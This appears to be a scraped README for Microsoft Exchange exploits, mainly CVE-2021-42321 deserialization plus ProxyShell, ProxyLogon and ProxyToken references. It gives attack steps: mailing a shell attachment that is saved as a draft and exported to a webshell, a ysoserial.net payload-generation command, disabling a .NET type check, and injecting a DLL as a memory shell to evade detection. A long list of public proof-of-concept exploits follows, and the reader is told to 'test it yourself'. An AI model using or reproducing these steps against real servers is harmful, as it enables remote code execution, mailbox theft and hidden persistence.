

now use the token to send a email with shell attachment in, this may be saved as a draft in administrator's mailbox...
finnaly use the following wsman python script to export The draft to webshell :)
-
-te: is the email that you want to redirect to...
-
-ve: is the email that you want to attack and read...
Exchange 2016 CU 21,22 and Exchange 2019 CU 10,11. This means the only recent latest version of Exchange 2016,2019 are vulnerable to this CVE
- Create UserConfiguration with BinaryData as our Gadget Chain
- Request to EWS for GetClientAccessToken to trigger the Deserialization
change DisableActivitySurrogateSelectorTypeCheck to True to overcome the limitation of .NET and later inject DLL to achieve mem-shell with Jscript to bypass the detection
usage:

use ysoserial.net generate the command execution payload...
./ysoserial.exe -f BinaryFormatter -g ActivitySurrogateDisableTypeCheck -o base64 -c "whoami /all" -tthen replace USER, PASS, target, gadgetData1 fileds you want...
i'm not found a proper envirenment to test the script...so test it yourself.
- Proxylogon
- A New Attack Surface on MS Exchange Part 1 - ProxyLogon!
- ProxyLogon漏洞分析
- CVE-2021-42321
- Some notes about Microsoft Exchange Deserialization RCE (CVE-2021–42321)
- A New Attack Surface on MS Exchange Part 2 - ProxyOracle!
- ProxyOracle漏洞分析
- My Steps of Reproducing ProxyShell
- ProxyShell漏洞分析
- FROM PWN2OWN 2021: A NEW ATTACK SURFACE ON MICROSOFT EXCHANGE - PROXYSHELL!
- ProxyVulns
- pax
- padre
- python-paddingoracle
- Reproducing The ProxyShell Pwn2Own Exploit
- ProxyShell
- PROXYTOKEN: AN AUTHENTICATION BYPASS IN MICROSOFT EXCHANGE SERVER
- A basic proxyshell scanner
- Proof of Concept Exploit for Microsoft Exchange CVE-2021-34473, CVE-2021-34523, CVE-2021-31207
- Generate proxyshell payload by Py Permutative Encoding
- CVE-2021-34473-Exchange-ProxyShell
- Exchange ProxyShell 远程代码执行漏洞复现
- exchange-proxyshell漏洞复现及分析
- CVE-2021-33766-ProxyToken
- ysoserial.net